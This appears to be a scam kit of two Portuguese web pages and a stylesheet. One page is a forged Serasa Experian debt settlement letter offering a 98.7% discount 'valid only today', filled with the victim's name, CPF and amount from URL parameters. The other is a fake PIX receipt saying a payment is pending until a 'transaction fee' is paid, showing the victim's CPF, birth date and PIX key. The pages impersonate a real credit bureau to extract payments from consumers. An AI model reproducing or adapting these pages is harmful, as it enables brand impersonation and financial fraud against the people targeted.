
<file: carta/index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <title>Carta de Quitação</title>
    <script src="script.js"></script>
</head>

<body>

    <div class="container">
        <div class="logo" style="margin: auto;">
            <!-- Smaller Serasa logo -->
            <svg width="120" height="30" viewBox="0 0 180 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 10H150C155.523 10 160 14.4772 160 20V30C160 35.5228 155.523 40 150 40H30C24.4772 40 20 35.5228 20 30V20C20 14.4772 24.4772 10 30 10Z" fill="#C71585"/>
                <text x="90" y="30" font-family="Arial" font-size="16" fill="white" text-anchor="middle">SERASA</text>
            </svg>
        </div>
        <h1>Carta de Quitação</h1>
        <p>Na qualidade de Serasa, com base na prestação de serviços realizados ao Sr./Sra. <span id="nome" class=""></span>, portador(a) do CPF <span id="cpf" class=""></span>, informamos que:</p>
        <ul>
            <li>O serviço será realizado com base no programa do Feirão Limpa Nome, onde o(a) mesmo(a) obteve um desconto de <span class="">98,7%</span> na quitação de todos os débitos em aberto.</li>
        </ul>
        <h2>Detalhes da dívida</h2>
        <ul>
            <li>Acordo: Gerido e processado pela Serasa.</li>
            <li>Valor total: R$ <span id="taxa" class=""></span>.</li>
            <li>Forma de pagamento: PIX.</li>
            <li>Acordo valido somente hoje: <span id="data-pagamento" class="date-badge"></span></li>
        </ul>
        <p>Agora, depois que a Serasa Experian recebeu o pagamento devido, em conformidade com o acima referenciado de forma de pagamento, declaro aqui a quitação completa e absoluta da dívida.</p>
        <div class="signature">
            <p>Renata Paiva de Almeida<br>Encarregada de Negociações<br>Serasa Experian</p>
        </div>
        <p class="copyright">© 2025 Serasa Experian. Todos os direitos reservados.</p>
    </div>

    <script>
        const params = new URLSearchParams(window.location.search);
        const nome = params.get('nome');
        const cpf = params.get('cpf');
        const taxa = params.get('taxa');
        const datahoje = params.get('datahoje');

        document.getElementById('nome').textContent = nome;
        document.getElementById('cpf').textContent = cpf;
        document.getElementById('taxa').textContent = taxa;
        document.getElementById('data-pagamento').textContent = datahoje;
    </script>
</body>

</html>
</file>

<file: comprovante/index.html>
<html lang="pt-br"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pagamento Pendente</title>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            background-color: #eaeaea;
        }

        .container {
            width: 365px;
            height: 660px;
            padding: 0px 0px 0px 0px;
            background-color: #fff;
            overflow: hidden;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        .header {
            background-image: url('images/header.webp');
            background-size: cover;
            background-repeat: no-repeat;
            color: white;
            padding: 60px;
        }

        .value-date-container {
            background-color: #fff;
            border-radius: 8px;
            padding: 15px;
            margin: -30px 20px 15px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            display: flex;
            justify-content: space-between;
            align-items: center;
            position: relative;
        }

        .value-date {
            text-align: left;
            position: relative;
            padding: 0 10px;
            z-index: 1;
        }

        .value-date
            label {
            font-size: 17px;
            color: #666;
            font-weight: bold;
        }

        .value-date
            p {
            font-size: 21px; /* Increased font-size for better match */
            color: #1178d3;
            font-weight: 800; /* Make the value bold */
            margin: 2px 0px 0px 0px;
        }

        .status-alert {
            background-color: #f7f7f7;
            color: #333;
            text-align: left;
            padding: 20px 20px;
            font-weight: bold;
            margin: 0 20px;
            border-radius: 4px;
            display: flex;
            align-items: center;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }

        .status-alert
            img {
            height: 45px;
            margin-right: 19px;
        }

        .status-text {
            color: #ff635f;
            font-size: 18px;
        }

        .status-text
            strong {
            font-weight: bold;
            color: #d9534f;
            margin-bottom: 5px;
        }

        .receiver-info {
            padding: 20px;
            background-color: #f7f7f7;
            border-radius: 4px;
            margin: 15px 20px 20px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }

        .receiver-info
            h2 {
            font-size: 18px;
            color: #333;
            margin-bottom: 10px;
            font-weight: bold;
        }

        .receiver-info
            label {
            font-size: 16px;
            color: #666;
            font-weight: bold;
            display: block;
            margin-bottom: 5px;
        }

        .receiver-info
            p {
            font-size: 18px;
            color: #333;
            margin: 5px 0px 10px 0px;
            font-weight: bold;
        }
        .receiver-info
            p {
            font-size: 18px;
            color: #333;
            margin: 5px 0px 10px 0px;
            font-weight: bold;
        }
    </style>
</head>
<body>
    <div class="container" style="
    transform: scale(0.78);
    margin: -60px 0px 0px -30px;
">
        <div class="header" style="border-radius: 10px;">
        </div>
        <div class="value-date-container">
            <div class="value-date">
                <label>Valor</label>
                <p>R$ 5567,71</p>
            </div>
            <div class="value-date" style="
    text-align: center;
">
                <label style="">Data</label>
                <p style="
    margin: 1px 0px -4px 0px;
"><span style="
    font-size: 20px;
    font-weight: 800;
">24/03/2025</span><br><span style="
    font-size: 21px;
    font-weight: 500;
">00:36:24</span></p>
            </div>
        </div>
        <div class="status-alert">
            <img src="images/erro.png" alt="Erro">
            <div class="status-text" style="
    font-size: 18px;
    font-weight: 100;
">
                <strong style="
    font-size: 20px;
    color: red;
">PIX Pendente!</strong><br>
                Aguardando Pagamento da Tarifa Transacional...
            </div>
        </div>
        <div class="receiver-info">
            <h2>Dados do Recebedor:</h2>
            <label>Nome</label>
            <p id="nome"></p>
            <label>CPF</label>
            <p id="cpf"></p>
            <label>Data de Nascimento</label>
            <p id="nasc"></p>
            <label>Chave Pix:</label>
            <p id="pix"></p>
        </div>
    </div>
    <script>
        // Função para obter os parâmetros da URL
        function getQueryParams() {
            var params = {};
            var parser = document.createElement('a');
            parser.href = window.location.href;
            var query = parser.search.substring(1);
            var vars = query.split('&');
            for (var i = 0; i < vars.length; i++) {
                var pair = vars[i].split('=');
                params[pair[0]] = decodeURIComponent(pair[1]);
            }
            return params;
        }
    
        // Função para atualizar a data e a hora
        function updateDateTime() {
            var now = new Date();
            var options = {
                day: '2-digit', 
                month: '2-digit', 
                year: 'numeric', 
                hour: '2-digit', 
                minute: '2-digit', 
                second: '2-digit', 
                hour12: false, 
                timeZone: 'America/Sao_Paulo'
            };
            var dateTimeString = now.toLocaleString('pt-BR', options).replace(',', ''); // Remove a vírgula
            var [date, time] = dateTimeString.split(' ');
            document.querySelector('.value-date span:first-child').textContent = date.trim(); // Remove espaços em branco extras
            document.querySelector('.value-date span:last-child').textContent = time;
        }
    
        // Configura os parâmetros da URL nos campos
        window.onload = function() {
            var queryParams = getQueryParams();
            if (queryParams.nome) {
                document.getElementById('nome').textContent = queryParams.nome;
            }
            if (queryParams.cpf) {
                document.getElementById('cpf').textContent = queryParams.cpf;
            }
            if (queryParams.nasc) {
                document.getElementById('nasc').textContent = queryParams.nasc;
            }
            if (queryParams.pix) {
                document.getElementById('pix').textContent = queryParams.pix;
            }
            // Atualiza a data e a hora ao carregar a página
            updateDateTime();
        };
    </script>
    


</body></html>
</file>
<file: carta/styles.css>
:root {
    --primary: #C71585;
    --primary-dark: #a01068;
    --pink-bg: #FFBAD9;
    --text: #333333;
    --text-dark: #222222;
    --accent: #8B0046;
}

body {
    margin: 0;
    padding: 0;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background-color: var(--primary);
    background-size: 60%;
    background-position: center;
    background-repeat: no-repeat;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2e2c2c;
    overflow: hidden;
    padding: 3px;
}

.container {
    background-color: rgba(250, 222, 243, 0.9);
    padding: 12px;
    border-radius: 10px;
    width: 310px;
    /* Define largura */
    height: 310px;
    /* Define altura */
    max-width: none;
    /* Remove limite de largura */
    max-height: none;
    /* Remove limite de altura */
    text-align: left;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.3);
    font-size: 11px;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    overflow-y: auto;
    /* Completa o valor pendente */
    background-color: var(--pink-bg);
}

h1 {
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
    font-size: 16px;
    color: var(--primary-dark);
    text-align: center;
    margin: auto;
}

ul {
    padding-left: 15px;
    list-style: none;
    margin: 0;
}

li {
    margin-bottom: 3px;
}

span {
    font-weight: bold;
    color: #C71585;
}

p {
    margin: 3px 0;
    line-height: 1.2;
}

.footer {
    margin-top: 5px;
    font-size: 10px;
    color: #888;
    text-align: center;
}

h2 {
    color: var(--primary-dark);
}

.highlight {
    font-weight: 600;
    color: var(--primary-dark);
    background-color: var(--pink-lighter);
    padding: 1px 3px;
    border-radius: 3px;
    border: 1px solid rgba(199, 21, 133, 0.2);
    font-size: 11px;
}

.date-badge {
    background-color: var(--primary);
    color: white;
    display: inline-block;
    padding: 2px 8px;
    border-radius: 10px;
    font-weight: 500;
    font-size: 10px;
}

.signature {
    padding-top: 5px;
    border-top: 1px solid rgba(199, 21, 133, 0.3);
}

.signature p {
    font-style: italic;
    margin-bottom: 2px;
    font-size: 10px;
}

li::before {
    content: '✓';
    position: absolute;
    left: 0;
    color: var(--accent);
    font-weight: bold;
}

li {
    position: relative;
    padding-left: 13px;
}
</file>
